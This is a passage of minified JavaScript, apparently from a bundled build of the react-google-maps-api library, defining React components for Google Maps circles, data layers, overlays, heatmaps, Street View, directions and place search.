r&&null!==k&&k.setRadius(r)},[k,r]),Object(a.useEffect)(()=>{"undefined"!==typeof n&&null!==k&&k.setCenter(n)},[k,n]),Object(a.useEffect)(()=>{k&&u&&(null!==P&&google.maps.event.removeListener(P),C(google.maps.event.addListener(k,"dblclick",u)))},[u]),Object(a.useEffect)(()=>{k&&l&&(null!==L&&google.maps.event.removeListener(L),j(google.maps.event.addListener(k,"dragend",l)))},[l]),Object(a.useEffect)(()=>{k&&c&&(null!==M&&google.maps.event.removeListener(M),T(google.maps.event.addListener(k,"dragstart",c)))},[c]),Object(a.useEffect)(()=>{k&&f&&(null!==A&&google.maps.event.removeListener(A),R(google.maps.event.addListener(k,"mousedown",f)))},[f]),Object(a.useEffect)(()=>{k&&p&&(null!==I&&google.maps.event.removeListener(I),D(google.maps.event.addListener(k,"mousemove",p)))},[p]),Object(a.useEffect)(()=>{k&&h&&(null!==N&&google.maps.event.removeListener(N),U(google.maps.event.addListener(k,"mouseout",h)))},[h]),Object(a.useEffect)(()=>{k&&g&&(null!==F&&google.maps.event.removeListener(F),B(google.maps.event.addListener(k,"mouseover",g)))},[g]),Object(a.useEffect)(()=>{k&&v&&(null!==z&&google.maps.event.removeListener(z),V(google.maps.event.addListener(k,"mouseup",v)))},[v]),Object(a.useEffect)(()=>{k&&m&&(null!==W&&google.maps.event.removeListener(W),H(google.maps.event.addListener(k,"rightclick",m)))},[m]),Object(a.useEffect)(()=>{k&&y&&(null!==Y&&google.maps.event.removeListener(Y),G(google.maps.event.addListener(k,"click",y)))},[y]),Object(a.useEffect)(()=>{k&&b&&(null!==$&&google.maps.event.removeListener($),K(google.maps.event.addListener(k,"drag",b)))},[b]),Object(a.useEffect)(()=>{k&&O&&(null!==Z&&google.maps.event.removeListener(Z),q(google.maps.event.addListener(k,"center_changed",O)))},[y]),Object(a.useEffect)(()=>{k&&w&&(null!==Q&&google.maps.event.removeListener(Q),X(google.maps.event.addListener(k,"radius_changed",w)))},[w]),Object(a.useEffect)(()=>{var e=new google.maps.Circle(Ot(Ot({},t||Et),{},{map:S}));return"number"===typeof r&&e.setRadius(r),"undefined"!==typeof n&&e.setCenter(n),"number"===typeof r&&e.setRadius(r),"undefined"!==typeof s&&e.setVisible(s),"undefined"!==typeof i&&e.setEditable(i),"undefined"!==typeof o&&e.setDraggable(o),u&&C(google.maps.event.addListener(e,"dblclick",u)),l&&j(google.maps.event.addListener(e,"dragend",l)),c&&T(google.maps.event.addListener(e,"dragstart",c)),f&&R(google.maps.event.addListener(e,"mousedown",f)),p&&D(google.maps.event.addListener(e,"mousemove",p)),h&&U(google.maps.event.addListener(e,"mouseout",h)),g&&B(google.maps.event.addListener(e,"mouseover",g)),v&&V(google.maps.event.addListener(e,"mouseup",v)),m&&H(google.maps.event.addListener(e,"rightclick",m)),y&&G(google.maps.event.addListener(e,"click",y)),b&&K(google.maps.event.addListener(e,"drag",b)),O&&q(google.maps.event.addListener(e,"center_changed",O)),w&&X(google.maps.event.addListener(e,"radius_changed",w)),_(e),x&&x(e),()=>{null!==P&&google.maps.event.removeListener(P),null!==L&&google.maps.event.removeListener(L),null!==M&&google.maps.event.removeListener(M),null!==A&&google.maps.event.removeListener(A),null!==I&&google.maps.event.removeListener(I),null!==N&&google.maps.event.removeListener(N),null!==F&&google.maps.event.removeListener(F),null!==z&&google.maps.event.removeListener(z),null!==W&&google.maps.event.removeListener(W),null!==Y&&google.maps.event.removeListener(Y),null!==Z&&google.maps.event.removeListener(Z),null!==Q&&google.maps.event.removeListener(Q),E&&E(e),e.setMap(null)}},[]),null}));class St extends a.PureComponent{constructor(){super(...arguments),c(this,"registeredEvents",[]),c(this,"state",{circle:null}),c(this,"setCircleCallback",()=>{null!==this.state.circle&&this.props.onLoad&&this.props.onLoad(this.state.circle)})}componentDidMount(){var e=new google.maps.Circle(Ot(Ot({},this.props.options),{},{map:this.context}));this.registeredEvents=y({updaterMap:xt,eventMap:wt,prevProps:{},nextProps:this.props,instance:e}),this.setState((function(){return{circle:e}}),this.setCircleCallback)}componentDidUpdate(e){null!==this.state.circle&&(m(this.registeredEvents),this.registeredEvents=y({updaterMap:xt,eventMap:wt,prevProps:e,nextProps:this.props,instance:this.state.circle}))}componentWillUnmount(){var e;null!==this.state.circle&&(this.props.onUnmount&&this.props.onUnmount(this.state.circle),m(this.registeredEvents),null===(e=this.state.circle)||void 0===e||e.setMap(null))}render(){return null}}function kt(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function _t(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?kt(Object(n),!0).forEach((function(t){c(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):kt(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}c(St,"contextType",d);var Pt={onClick:"click",onDblClick:"dblclick",onMouseDown:"mousedown",onMouseOut:"mouseout",onMouseOver:"mouseover",onMouseUp:"mouseup",onRightClick:"rightclick",onAddFeature:"addfeature",onRemoveFeature:"removefeature",onRemoveProperty:"removeproperty",onSetGeometry:"setgeometry",onSetProperty:"setproperty"},Ct={add(e,t){e.add(t)},addgeojson(e,t,n){e.addGeoJson(t,n)},contains(e,t){e.contains(t)},foreach(e,t){e.forEach(t)},loadgeojson(e,t,n,r){e.loadGeoJson(t,n,r)},overridestyle(e,t,n){e.overrideStyle(t,n)},remove(e,t){e.remove(t)},revertstyle(e,t){e.revertStyle(t)},controlposition(e,t){e.setControlPosition(t)},controls(e,t){e.setControls(t)},drawingmode(e,t){e.setDrawingMode(t)},map(e,t){e.setMap(t)},style(e,t){e.setStyle(t)},togeojson(e,t){e.toGeoJson(t)}};Object(a.memo)((function(e){var{options:t,onClick:n,onDblClick:r,onMouseDown:o,onMouseMove:i,onMouseOut:s,onMouseOver:u,onMouseUp:l,onRightClick:c,onAddFeature:f,onRemoveFeature:p,onRemoveProperty:h,onSetGeometry:g,onSetProperty:v,onLoad:m,onUnmount:y}=e,b=Object(a.useContext)(d),[O,w]=Object(a.useState)(null),[x,E]=Object(a.useState)(null),[S,k]=Object(a.useState)(null),[_,P]=Object(a.useState)(null),[C,L]=Object(a.useState)(null),[j,M]=Object(a.useState)(null),[T,A]=Object(a.useState)(null),[R,I]=Object(a.useState)(null),[D,N]=Object(a.useState)(null),[U,F]=Object(a.useState)(null),[B,z]=Object(a.useState)(null),[V,W]=Object(a.useState)(null),[H,Y]=Object(a.useState)(null),[G,$]=Object(a.useState)(null);return Object(a.useEffect)(()=>{null!==O&&O.setMap(b)},[b]),Object(a.useEffect)(()=>{O&&r&&(null!==x&&google.maps.event.removeListener(x),E(google.maps.event.addListener(O,"dblclick",r)))},[r]),Object(a.useEffect)(()=>{O&&o&&(null!==S&&google.maps.event.removeListener(S),k(google.maps.event.addListener(O,"mousedown",o)))},[o]),Object(a.useEffect)(()=>{O&&i&&(null!==_&&google.maps.event.removeListener(_),P(google.maps.event.addListener(O,"mousemove",i)))},[i]),Object(a.useEffect)(()=>{O&&s&&(null!==C&&google.maps.event.removeListener(C),L(google.maps.event.addListener(O,"mouseout",s)))},[s]),Object(a.useEffect)(()=>{O&&u&&(null!==j&&google.maps.event.removeListener(j),M(google.maps.event.addListener(O,"mouseover",u)))},[u]),Object(a.useEffect)(()=>{O&&l&&(null!==T&&google.maps.event.removeListener(T),A(google.maps.event.addListener(O,"mouseup",l)))},[l]),Object(a.useEffect)(()=>{O&&c&&(null!==R&&google.maps.event.removeListener(R),I(google.maps.event.addListener(O,"rightclick",c)))},[c]),Object(a.useEffect)(()=>{O&&n&&(null!==D&&google.maps.event.removeListener(D),N(google.maps.event.addListener(O,"click",n)))},[n]),Object(a.useEffect)(()=>{O&&f&&(null!==U&&google.maps.event.removeListener(U),F(google.maps.event.addListener(O,"addfeature",f)))},[f]),Object(a.useEffect)(()=>{O&&p&&(null!==B&&google.maps.event.removeListener(B),z(google.maps.event.addListener(O,"removefeature",p)))},[p]),Object(a.useEffect)(()=>{O&&h&&(null!==V&&google.maps.event.removeListener(V),W(google.maps.event.addListener(O,"removeproperty",h)))},[h]),Object(a.useEffect)(()=>{O&&g&&(null!==H&&google.maps.event.removeListener(H),Y(google.maps.event.addListener(O,"setgeometry",g)))},[g]),Object(a.useEffect)(()=>{O&&v&&(null!==G&&google.maps.event.removeListener(G),$(google.maps.event.addListener(O,"setproperty",v)))},[v]),Object(a.useEffect)(()=>{if(null!==b){var e=new google.maps.Data(_t(_t({},t),{},{map:b}));r&&E(google.maps.event.addListener(e,"dblclick",r)),o&&k(google.maps.event.addListener(e,"mousedown",o)),i&&P(google.maps.event.addListener(e,"mousemove",i)),s&&L(google.maps.event.addListener(e,"mouseout",s)),u&&M(google.maps.event.addListener(e,"mouseover",u)),l&&A(google.maps.event.addListener(e,"mouseup",l)),c&&I(google.maps.event.addListener(e,"rightclick",c)),n&&N(google.maps.event.addListener(e,"click",n)),f&&F(google.maps.event.addListener(e,"addfeature",f)),p&&z(google.maps.event.addListener(e,"removefeature",p)),h&&W(google.maps.event.addListener(e,"removeproperty",h)),g&&Y(google.maps.event.addListener(e,"setgeometry",g)),v&&$(google.maps.event.addListener(e,"setproperty",v)),w(e),m&&m(e)}return()=>{O&&(null!==x&&google.maps.event.removeListener(x),null!==S&&google.maps.event.removeListener(S),null!==_&&google.maps.event.removeListener(_),null!==C&&google.maps.event.removeListener(C),null!==j&&google.maps.event.removeListener(j),null!==T&&google.maps.event.removeListener(T),null!==R&&google.maps.event.removeListener(R),null!==D&&google.maps.event.removeListener(D),null!==U&&google.maps.event.removeListener(U),null!==B&&google.maps.event.removeListener(B),null!==V&&google.maps.event.removeListener(V),null!==H&&google.maps.event.removeListener(H),null!==G&&google.maps.event.removeListener(G),y&&y(O),O.setMap(null))}},[]),null}));class Lt extends a.PureComponent{constructor(){super(...arguments),c(this,"registeredEvents",[]),c(this,"state",{data:null}),c(this,"setDataCallback",()=>{null!==this.state.data&&this.props.onLoad&&this.props.onLoad(this.state.data)})}componentDidMount(){if(null!==this.context){var e=new google.maps.Data(_t(_t({},this.props.options),{},{map:this.context}));this.registeredEvents=y({updaterMap:Ct,eventMap:Pt,prevProps:{},nextProps:this.props,instance:e}),this.setState(()=>({data:e}),this.setDataCallback)}}componentDidUpdate(e){null!==this.state.data&&(m(this.registeredEvents),this.registeredEvents=y({updaterMap:Ct,eventMap:Pt,prevProps:e,nextProps:this.props,instance:this.state.data}))}componentWillUnmount(){null!==this.state.data&&(this.props.onUnmount&&this.props.onUnmount(this.state.data),m(this.registeredEvents),this.state.data&&this.state.data.setMap(null))}render(){return null}}function jt(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Mt(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?jt(Object(n),!0).forEach((function(t){c(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):jt(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}c(Lt,"contextType",d);var Tt={onClick:"click",onDefaultViewportChanged:"defaultviewport_changed",onStatusChanged:"status_changed"},At={options(e,t){e.setOptions(t)},url(e,t){e.setUrl(t)},zIndex(e,t){e.setZIndex(t)}};class Rt extends a.PureComponent{constructor(){super(...arguments),c(this,"registeredEvents",[]),c(this,"state",{kmlLayer:null}),c(this,"setKmlLayerCallback",()=>{null!==this.state.kmlLayer&&this.props.onLoad&&this.props.onLoad(this.state.kmlLayer)})}componentDidMount(){var e=new google.maps.KmlLayer(Mt(Mt({},this.props.options),{},{map:this.context}));this.registeredEvents=y({updaterMap:At,eventMap:Tt,prevProps:{},nextProps:this.props,instance:e}),this.setState((function(){return{kmlLayer:e}}),this.setKmlLayerCallback)}componentDidUpdate(e){null!==this.state.kmlLayer&&(m(this.registeredEvents),this.registeredEvents=y({updaterMap:At,eventMap:Tt,prevProps:e,nextProps:this.props,instance:this.state.kmlLayer}))}componentWillUnmount(){null!==this.state.kmlLayer&&(this.props.onUnmount&&this.props.onUnmount(this.state.kmlLayer),m(this.registeredEvents),this.state.kmlLayer.setMap(null))}render(){return null}}function It(e,t){return"function"===typeof t?t(e.offsetWidth,e.offsetHeight):{x:0,y:0}}function Dt(e,t){return new t(e.lat,e.lng)}function Nt(e,t){return new t(new google.maps.LatLng(e.ne.lat,e.ne.lng),new google.maps.LatLng(e.sw.lat,e.sw.lng))}function Ut(e,t,n,r){return void 0!==n?function(e,t,n){var r=e&&e.fromLatLngToDivPixel(n.getNorthEast()),o=e&&e.fromLatLngToDivPixel(n.getSouthWest());return r&&o?{left:"".concat(o.x+t.x,"px"),top:"".concat(r.y+t.y,"px"),width:"".concat(r.x-o.x-t.x,"px"),height:"".concat(o.y-r.y-t.y,"px")}:{left:"-9999px",top:"-9999px"}}(e,t,(o=n,i=google.maps.LatLngBounds,a=Nt,o instanceof i?o:a(o,i))):function(e,t,n){var r=e&&e.fromLatLngToDivPixel(n);if(r){var{x:o,y:i}=r;return{left:"".concat(o+t.x,"px"),top:"".concat(i+t.y,"px")}}return{left:"-9999px",top:"-9999px"}}(e,t,function(e,t,n){return e instanceof t?e:n(e,t)}(r,google.maps.LatLng,Dt));var o,i,a}function Ft(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Bt(e,t,n,r,o){class i extends google.maps.OverlayView{constructor(e,t,n,r){super(),this.container=e,this.pane=t,this.position=n,this.bounds=r}onAdd(){var e,t=null===(e=this.getPanes())||void 0===e?void 0:e[this.pane];null===t||void 0===t||t.appendChild(this.container)}draw(){var e=Ut(this.getProjection(),function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Ft(Object(n),!0).forEach((function(t){c(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Ft(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({},this.container?It(this.container,o):{x:0,y:0}),this.bounds,this.position);for(var[t,n]of Object.entries(e))this.container.style[t]=n}onRemove(){null!==this.container.parentNode&&this.container.parentNode.removeChild(this.container)}}return new i(e,t,n,r)}function zt(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Vt(e){return e?(e instanceof google.maps.LatLng?e:new google.maps.LatLng(e.lat,e.lng))+"":""}function Wt(e){return e?(e instanceof google.maps.LatLngBounds?e:new google.maps.LatLngBounds(new google.maps.LatLng(e.south,e.east),new google.maps.LatLng(e.north,e.west)))+"":""}c(Rt,"contextType",d);Object(a.memo)((function(e){var{position:t,bounds:n,mapPaneName:r,zIndex:o,onLoad:i,onUnmount:u,getPixelPositionOffset:l,children:c}=e,f=Object(a.useContext)(d),p=Object(a.useMemo)(()=>{var e=document.createElement("div");return e.style.position="absolute",e},[]),h=Object(a.useMemo)(()=>Bt(p,r,t,n,l),[p,r,t,n]);return Object(a.useEffect)(()=>(null===i||void 0===i||i(h),null===h||void 0===h||h.setMap(f),()=>{null===u||void 0===u||u(h),null===h||void 0===h||h.setMap(null)}),[f,h]),Object(a.useEffect)(()=>{p.style.zIndex="".concat(o)},[o,p]),s.createPortal(c,p)}));class Ht extends a.PureComponent{constructor(e){super(e),c(this,"state",{paneEl:null,containerStyle:{position:"absolute"}}),c(this,"updatePane",()=>{var e=this.props.mapPaneName,t=this.overlayView.getPanes();p(!!e,"OverlayView requires props.mapPaneName but got %s",e),t?this.setState({paneEl:t[e]}):this.setState({paneEl:null})}),c(this,"onAdd",()=>{var e,t;this.updatePane(),null===(e=(t=this.props).onLoad)||void 0===e||e.call(t,this.overlayView)}),c(this,"onPositionElement",()=>{var e,t,n,r,o,i,a=Ut(this.overlayView.getProjection(),function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?zt(Object(n),!0).forEach((function(t){c(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):zt(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({x:0,y:0},this.containerRef.current?It(this.containerRef.current,this.props.getPixelPositionOffset):{}),this.props.bounds,this.props.position);(o=a,i={left:this.state.containerStyle.left,top:this.state.containerStyle.top,width:this.state.containerStyle.width,height:this.state.containerStyle.height},o.left!==i.left||o.top!==i.top||o.width!==i.height||o.height!==i.height)&&this.setState({containerStyle:{top:null!==(e=a.top)&&void 0!==e?e:0,left:null!==(t=a.left)&&void 0!==t?t:0,width:null!==(n=a.width)&&void 0!==n?n:0,height:null!==(r=a.height)&&void 0!==r?r:0,position:"absolute"}})}),c(this,"draw",()=>{this.onPositionElement()}),c(this,"onRemove",()=>{var e,t;this.setState(()=>({paneEl:null})),null===(e=(t=this.props).onUnmount)||void 0===e||e.call(t,this.overlayView)}),this.containerRef=Object(a.createRef)();var t=new google.maps.OverlayView;t.onAdd=this.onAdd,t.draw=this.draw,t.onRemove=this.onRemove,this.overlayView=t}componentDidMount(){this.overlayView.setMap(this.context)}componentDidUpdate(e){var t=Vt(e.position),n=Vt(this.props.position),r=Wt(e.bounds),o=Wt(this.props.bounds);t===n&&r===o||this.overlayView.draw(),e.mapPaneName!==this.props.mapPaneName&&this.updatePane()}componentWillUnmount(){this.overlayView.setMap(null)}render(){var e=this.state.paneEl;return e?s.createPortal(Object(i.jsx)("div",{ref:this.containerRef,style:this.state.containerStyle,children:a.Children.only(this.props.children)}),e):null}}function Yt(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Gt(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Yt(Object(n),!0).forEach((function(t){c(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Yt(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}c(Ht,"FLOAT_PANE","floatPane"),c(Ht,"MAP_PANE","mapPane"),c(Ht,"MARKER_LAYER","markerLayer"),c(Ht,"OVERLAY_LAYER","overlayLayer"),c(Ht,"OVERLAY_MOUSE_TARGET","overlayMouseTarget"),c(Ht,"contextType",d);var $t={onDblClick:"dblclick",onClick:"click"},Kt={opacity(e,t){e.setOpacity(t)}};Object(a.memo)((function(e){var{url:t,bounds:n,options:r,visible:o}=e,i=Object(a.useContext)(d),s=new google.maps.LatLngBounds(new google.maps.LatLng(n.south,n.west),new google.maps.LatLng(n.north,n.east)),u=Object(a.useMemo)(()=>new google.maps.GroundOverlay(t,s,r),[]);return Object(a.useEffect)(()=>{null!==u&&u.setMap(i)},[i]),Object(a.useEffect)(()=>{"undefined"!==typeof t&&null!==u&&(u.set("url",t),u.setMap(i))},[u,t]),Object(a.useEffect)(()=>{"undefined"!==typeof o&&null!==u&&u.setOpacity(o?1:0)},[u,o]),Object(a.useEffect)(()=>{var e=new google.maps.LatLngBounds(new google.maps.LatLng(n.south,n.west),new google.maps.LatLng(n.north,n.east));"undefined"!==typeof n&&null!==u&&(u.set("bounds",e),u.setMap(i))},[u,n]),null}));class Zt extends a.PureComponent{constructor(){super(...arguments),c(this,"registeredEvents",[]),c(this,"state",{groundOverlay:null}),c(this,"setGroundOverlayCallback",()=>{null!==this.state.groundOverlay&&this.props.onLoad&&this.props.onLoad(this.state.groundOverlay)})}componentDidMount(){p(!!this.props.url||!!this.props.bounds,"For GroundOverlay, url and bounds are passed in to constructor and are immutable after instantiated. This is the behavior of Google Maps JavaScript API v3 ( See https://developers.google.com/maps/documentation/javascript/reference#GroundOverlay) Hence, use the corresponding two props provided by `react-google-maps-api`, url and bounds. In some cases, you'll need the GroundOverlay component to reflect the changes of url and bounds. You can leverage the React's key property to remount the component. Typically, just `key={url}` would serve your need. See https://github.com/tomchentw/react-google-maps/issues/655");var e=new google.maps.GroundOverlay(this.props.url,this.props.bounds,Gt(Gt({},this.props.options),{},{map:this.context}));this.registeredEvents=y({updaterMap:Kt,eventMap:$t,prevProps:{},nextProps:this.props,instance:e}),this.setState((function(){return{groundOverlay:e}}),this.setGroundOverlayCallback)}componentDidUpdate(e){null!==this.state.groundOverlay&&(m(this.registeredEvents),this.registeredEvents=y({updaterMap:Kt,eventMap:$t,prevProps:e,nextProps:this.props,instance:this.state.groundOverlay}))}componentWillUnmount(){this.state.groundOverlay&&(this.props.onUnmount&&this.props.onUnmount(this.state.groundOverlay),this.state.groundOverlay.setMap(null))}render(){return null}}function qt(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Qt(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?qt(Object(n),!0).forEach((function(t){c(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):qt(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}c(Zt,"defaultProps",{onLoad:function(){}}),c(Zt,"contextType",d);var Xt={},Jt={data(e,t){e.setData(t)},map(e,t){e.setMap(t)},options(e,t){e.setOptions(t)}};Object(a.memo)((function(e){var{data:t,onLoad:n,onUnmount:r,options:o}=e,i=Object(a.useContext)(d),[s,u]=Object(a.useState)(null);return Object(a.useEffect)(()=>{google.maps.visualization||p(!!google.maps.visualization,'Did you include prop libraries={["visualization"]} in useJsApiScript? %s',google.maps.visualization)},[]),Object(a.useEffect)(()=>{p(!!t,"data property is required in HeatmapLayer %s",t)},[t]),Object(a.useEffect)(()=>{null!==s&&s.setMap(i)},[i]),Object(a.useEffect)(()=>{o&&null!==s&&s.setOptions(o)},[s,o]),Object(a.useEffect)(()=>{var e=new google.maps.visualization.HeatmapLayer(Qt(Qt({},o),{},{data:t,map:i}));return u(e),n&&n(e),()=>{null!==s&&(r&&r(s),s.setMap(null))}},[]),null}));class en extends a.PureComponent{constructor(){super(...arguments),c(this,"registeredEvents",[]),c(this,"state",{heatmapLayer:null}),c(this,"setHeatmapLayerCallback",()=>{null!==this.state.heatmapLayer&&this.props.onLoad&&this.props.onLoad(this.state.heatmapLayer)})}componentDidMount(){p(!!google.maps.visualization,'Did you include prop libraries={["visualization"]} to <LoadScript />? %s',google.maps.visualization),p(!!this.props.data,"data property is required in HeatmapLayer %s",this.props.data);var e=new google.maps.visualization.HeatmapLayer(Qt(Qt({},this.props.options),{},{data:this.props.data,map:this.context}));this.registeredEvents=y({updaterMap:Jt,eventMap:Xt,prevProps:{},nextProps:this.props,instance:e}),this.setState((function(){return{heatmapLayer:e}}),this.setHeatmapLayerCallback)}componentDidUpdate(e){m(this.registeredEvents),this.registeredEvents=y({updaterMap:Jt,eventMap:Xt,prevProps:e,nextProps:this.props,instance:this.state.heatmapLayer})}componentWillUnmount(){null!==this.state.heatmapLayer&&(this.props.onUnmount&&this.props.onUnmount(this.state.heatmapLayer),m(this.registeredEvents),this.state.heatmapLayer.setMap(null))}render(){return null}}c(en,"contextType",d);var tn={onCloseClick:"closeclick",onPanoChanged:"pano_changed",onPositionChanged:"position_changed",onPovChanged:"pov_changed",onResize:"resize",onStatusChanged:"status_changed",onVisibleChanged:"visible_changed",onZoomChanged:"zoom_changed"},nn={register(e,t,n){e.registerPanoProvider(t,n)},links(e,t){e.setLinks(t)},motionTracking(e,t){e.setMotionTracking(t)},options(e,t){e.setOptions(t)},pano(e,t){e.setPano(t)},position(e,t){e.setPosition(t)},pov(e,t){e.setPov(t)},visible(e,t){e.setVisible(t)},zoom(e,t){e.setZoom(t)}};class rn extends a.PureComponent{constructor(){super(...arguments),c(this,"registeredEvents",[]),c(this,"state",{streetViewPanorama:null}),c(this,"setStreetViewPanoramaCallback",()=>{null!==this.state.streetViewPanorama&&this.props.onLoad&&this.props.onLoad(this.state.streetViewPanorama)})}componentDidMount(){var e,t,n=null!==(e=null===(t=this.context)||void 0===t?void 0:t.getStreetView())&&void 0!==e?e:null;this.registeredEvents=y({updaterMap:nn,eventMap:tn,prevProps:{},nextProps:this.props,instance:n}),this.setState(()=>({streetViewPanorama:n}),this.setStreetViewPanoramaCallback)}componentDidUpdate(e){null!==this.state.streetViewPanorama&&(m(this.registeredEvents),this.registeredEvents=y({updaterMap:nn,eventMap:tn,prevProps:e,nextProps:this.props,instance:this.state.streetViewPanorama}))}componentWillUnmount(){null!==this.state.streetViewPanorama&&(this.props.onUnmount&&this.props.onUnmount(this.state.streetViewPanorama),m(this.registeredEvents),this.state.streetViewPanorama.setVisible(!1))}render(){return null}}c(rn,"contextType",d);class on extends a.PureComponent{constructor(){super(...arguments),c(this,"state",{streetViewService:null}),c(this,"setStreetViewServiceCallback",()=>{null!==this.state.streetViewService&&this.props.onLoad&&this.props.onLoad(this.state.streetViewService)})}componentDidMount(){var e=new google.maps.StreetViewService;this.setState((function(){return{streetViewService:e}}),this.setStreetViewServiceCallback)}componentWillUnmount(){null!==this.state.streetViewService&&this.props.onUnmount&&this.props.onUnmount(this.state.streetViewService)}render(){return null}}c(on,"contextType",d);a.PureComponent;var an={onDirectionsChanged:"directions_changed"},sn={directions(e,t){e.setDirections(t)},map(e,t){e.setMap(t)},options(e,t){e.setOptions(t)},panel(e,t){e.setPanel(t)},routeIndex(e,t){e.setRouteIndex(t)}};class un extends a.PureComponent{constructor(){super(...arguments),c(this,"registeredEvents",[]),c(this,"state",{directionsRenderer:null}),c(this,"setDirectionsRendererCallback",()=>{null!==this.state.directionsRenderer&&(this.state.directionsRenderer.setMap(this.context),this.props.onLoad&&this.props.onLoad(this.state.directionsRenderer))})}componentDidMount(){var e=new google.maps.DirectionsRenderer(this.props.options);this.registeredEvents=y({updaterMap:sn,eventMap:an,prevProps:{},nextProps:this.props,instance:e}),this.setState((function(){return{directionsRenderer:e}}),this.setDirectionsRendererCallback)}componentDidUpdate(e){null!==this.state.directionsRenderer&&(m(this.registeredEvents),this.registeredEvents=y({updaterMap:sn,eventMap:an,prevProps:e,nextProps:this.props,instance:this.state.directionsRenderer}))}componentWillUnmount(){null!==this.state.directionsRenderer&&(this.props.onUnmount&&this.props.onUnmount(this.state.directionsRenderer),m(this.registeredEvents),this.state.directionsRenderer&&this.state.directionsRenderer.setMap(null))}render(){return null}}c(un,"contextType",d);a.PureComponent;var ln={onPlacesChanged:"places_changed"},cn={bounds(e,t){e.setBounds(t)}};class fn extends a.PureComponent{constructor(){super(...arguments),c(this,"registeredEvents",[]),c(this,"containerElement",Object(a.createRef)()),c(this,"state",{searchBox:null}),c(this,"setSearchBoxCallback",()=>{null!==this.state.searchBox&&this.props.onLoad&&this.props.onLoad(this.state.searchBox)})}componentDidMount(){if(p(!!google.maps.places,'You need to provide libraries={["places"]} prop to <LoadScript /> component %s',google.maps.places),null!==this.containerElement&&null!==this.containerElement.current){var e=this.containerElement.current.querySelector("input");if(null!==e){var t=new google.maps.places.SearchBox(e,this.props.options);this.registeredEvents=y({updaterMap:cn,eventMap:ln,prevProps:{},nextProps:this.props,instance:t}),this.setState((function(){return{searchBox:t}}),this.setSearchBoxCallback)}}}componentDidUpdate(e){null!==this.state.searchBox&&(m(this.registeredEvents),this.registeredEvents=y({updaterMap:cn,eventMap:ln,prevProps:e,nextProps:this.props,instance:this.state.searchBox}))}componentWillUnmount(){null!==this.state.searchBox&&(this.props.onUnmount&&this.props.onUnmount(this.state.searchBox),m(this.registeredEvents))}render(){return Object(i.jsx)("div",{ref:this.containerElement,children:a.Children.only(this.props.children)})}}c(fn,"contextType",d);var pn={onPlaceChanged:"place_changed"},dn={bounds(e,t){e.setBounds(t)},restrictions(e,t){e.setComponentRestrictions(t)},fields(e,t){e.setFields(t)},options(e,t){e.setOptions(t)},types(e,t){e.setTypes(t)}};class hn extends a.PureComponent{constructor(){super(...arguments),c(this,"registeredEvents",[]),c(this,"containerElement",Object(a.createRef)()),c(this,"state",{autocomplete:null}),c(this,"setAutocompleteCallback",()=>{null!==this.state.autocomplete&&this.props.onLoad&&this.props.onLoad(this.state.autocomplete)})}componentDidMount(){var e;p(!!google.maps.places,'You need to provide libraries={["places"]} prop to <LoadScript /> component %s',google.maps.places);var t=null===(e=this.containerElement.current)||void 0===e?void 0:e.querySelector("input");if(t){var n=new google.maps.places.Autocomplete(t,this.props.options);this.registeredEvents=y({updaterMap:dn,eventMap:pn,prevProps:{},nextProps:this.props,instance:n}),this.setState(()=>({autocomplete:n}),this.setAutocompleteCallback)}}componentDidUpdate(e){m(this.registeredEvents),this.registeredEvents=y({updaterMap:dn,eventMap:pn,prevProps:e,nextProps:this.props,instance:this.state.autocomplete})}componentWillUnmount(){null!==this.state.autocomplete&&m(this.registeredEvents)}render(){return 